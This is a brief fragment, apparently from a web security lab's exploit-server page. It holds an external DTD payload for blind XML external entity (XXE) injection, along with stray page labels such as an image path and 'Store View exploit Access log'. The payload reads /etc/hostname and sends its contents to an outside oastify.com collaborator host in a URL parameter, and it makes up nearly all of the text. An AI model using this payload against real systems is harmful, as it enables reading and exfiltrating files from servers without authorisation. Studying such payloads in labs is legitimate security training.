 Body:
<!ENTITY % myFile SYSTEM "file:///etc/hostname">
<!ENTITY % first "<!ENTITY &#x25; second SYSTEM 'https://isemd9fpft0q7818z7zq6gk9h0ntblza.oastify.com/?data=%myFile;'>">
%first;
%second;
Store View exploit Access log